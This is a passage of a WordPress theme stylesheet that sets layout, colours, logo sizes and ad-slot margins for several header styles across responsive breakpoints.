    .single_template_6 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-5,
  .td_category_template_5 .td-header-style-5 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 6
  ----------------------------------------------------------------------  */
  .td-header-style-6 {
    /* responsive portrait phone */
  }
  .td-header-style-6 .td-header-top-menu-full {
    background-color: #f9f9f9;
  }
  .td-header-style-6 .td-header-top-menu-full .td-header-top-menu {
    color: #000;
  }
  .td-header-style-6 .td-header-top-menu-full a {
    color: #000;
  }
  .td-header-style-6 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-6 .top-header-menu .sub-menu {
    background-color: #f9f9f9;
  }
  .td-header-style-6 .td-main-menu-logo {
    display: block;
    margin-right: 42px;
    height: 80px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-6 .td-main-menu-logo {
      margin-right: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-6 .td-main-menu-logo {
      margin-right: 10px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-6 .td-main-menu-logo {
      float: left;
      margin: 0;
      display: inline;
      width: 0;
      height: 0;
    }
  }
  .td-header-style-6 .td-main-menu-logo a {
    line-height: 80px;
  }
  .td-header-style-6 .td-main-menu-logo img {
    max-height: 80px;
    /* responsive portrait tablet */
  }
  @media (max-width: 767px) {
    .td-header-style-6 .td-main-menu-logo img {
      max-height: 48px;
    }
  }
  .td-header-style-6 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-6 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-6 .td-a-rec-id-header > div,
  .td-header-style-6 .td-g-rec-id-header > div,
  .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-6 .td-a-rec-id-header > div,
    .td-header-style-6 .td-g-rec-id-header > div,
    .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-6 .td-a-rec-id-header > div,
    .td-header-style-6 .td-g-rec-id-header > div,
    .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-6 .td-a-rec-id-header img,
  .td-header-style-6 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-6 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-6 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-6 .header-search-wrap .td-icon-search {
    color: #fff;
  }
  .td-header-style-6 .td-header-menu-wrap-full {
    background-color: #151515;
  }
  .td-header-style-6 #td-header-menu {
    min-height: 80px;
  }
  .td-header-style-6 .black-menu {
    /* hover and current menu */
  }
  .td-header-style-6 .black-menu .sf-menu > .current-menu-item > a,
  .td-header-style-6 .black-menu .sf-menu > .current-menu-ancestor > a,
  .td-header-style-6 .black-menu .sf-menu > .current-category-ancestor > a,
  .td-header-style-6 .black-menu .sf-menu > li > a:hover,
  .td-header-style-6 .black-menu .sf-menu > .sfHover > a {
    background-color: #4db2ec;
  }
  .td-header-style-6 .sf-menu {
    float: right;
  }
  .td-header-style-6 .sf-menu > li > a {
    color: #fff;
    line-height: 80px;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-6 .sf-menu > li > a {
      padding: 0 12px;
    }
  }
  .td-header-style-6 .sf-menu > li > a:after {
    display: none;
  }
  .td-header-style-6 .sf-menu a.sf-with-ul {
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-6 .sf-menu a.sf-with-ul {
      padding-right: 26px;
    }
  }
  .td-header-style-6 .td-mega-menu ul {
    border-top: none;
  }
  @media (max-width: 767px) {
    .td-header-style-6 #td-header-menu {
      min-height: 54px;
    }
    .td-header-style-6 .td-header-main-menu {
      height: 54px;
    }
  }
  .td-header-style-6 .td-affix {
    background-color: #161616;
    background-color: rgba(22, 22, 22, 0.9);
  }
  .td-header-style-6 .td-affix #td-header-menu {
    min-height: 48px;
  }
  .single_template_6 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-6,
  .td_category_template_5 .td-header-style-6 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 7
  ----------------------------------------------------------------------  */
  .td-header-style-7 {
    /* responsive portrait phone */
  }
  .td-header-style-7 .td-header-top-menu-full {
    background-color: #fff;
  }
  .td-header-style-7 .td-header-top-menu-full a {
    color: #000;
  }
  .td-header-style-7 .td-header-top-menu {
    color: #000;
    border-bottom: 1px solid #e0e0e0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-7 .td-header-top-menu {
      padding: 5px 0;
    }
  }
  .td-header-style-7 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-7 .top-header-menu .sub-menu {
    background-color: #fff;
  }
  .td-header-style-7 .td-header-sp-logo {
    margin-right: 42px;
    float: left;
    height: 106px;
    padding: 0;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-7 .td-header-sp-logo {
      margin-right: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .td-header-sp-logo {
      margin-right: 10px;
      height: 54px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-7 .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-7 .td-header-sp-logo a {
    line-height: 106px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .td-header-sp-logo a {
      line-height: 54px;
    }
  }
  .td-header-style-7 .td-header-sp-logo img {
    max-height: 106px;
    position: relative;
    padding: 6px 0;
    line-height: 106px;
    vertical-align: middle;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .td-header-sp-logo img {
      max-width: 140px;
      max-height: 54px;
      line-height: 54px;
      padding: 3px 0;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-7 .td-header-sp-logo img {
      top: -1px;
    }
    .td-header-style-7 .td-affix .td-header-sp-logo img {
      top: 0;
    }
  }
  .td-header-style-7 .td-main-menu-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-7 .td-main-menu-logo {
      display: block;
    }
  }
  .td-header-style-7 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-7 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-7 .td-a-rec-id-header > div,
  .td-header-style-7 .td-g-rec-id-header > div,
  .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-7 .td-a-rec-id-header > div,
    .td-header-style-7 .td-g-rec-id-header > div,
    .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .td-a-rec-id-header > div,
    .td-header-style-7 .td-g-rec-id-header > div,
    .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-7 .td-a-rec-id-header img,
  .td-header-style-7 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-7 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-7 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-7 #td-top-search {
    margin-top: 0;
    top: auto;
    bottom: 17px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 #td-top-search {
      bottom: 0;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-7 #td-top-search {
      bottom: 0;
    }
  }
  .td-header-style-7 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-7 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-7 .td-header-menu-wrap-full,
  .td-header-style-7 .td-header-main-menu {
    position: relative;
  }
  .td-header-style-7 #td-header-menu {
    min-height: 106px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 #td-header-menu {
      min-height: 54px;
    }
  }
  .td-header-style-7 .sf-menu {
    margin-top: 28px;
    float: right;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .sf-menu {
      margin-top: 6px;
    }
  }
  .td-header-style-7 .sf-menu > li > a {
    line-height: 78px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-7 .sf-menu > li > a {
      padding: 0 12px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .sf-menu > li > a {
      line-height: 48px;
    }
  }
  .td-header-style-7 .sf-menu a.sf-with-ul {
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-7 .sf-menu a.sf-with-ul {
      padding-right: 26px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-7 #td-header-menu {
      min-height: 54px;
    }
    .td-header-style-7 .td-header-main-menu {
      height: 54px;
    }
  }
  .td-header-style-7 .td-affix .td-header-sp-logo {
    display: none;
  }
  .td-header-style-7 .td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-style-7 .td-affix #td-header-menu {
    min-height: 48px;
  }
  .td-header-style-7 .td-affix .sf-menu {
    margin-top: 0;
  }
  .td-header-style-7 .td-affix #td-top-search {
    bottom: 0;
  }
  .single_template_6 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
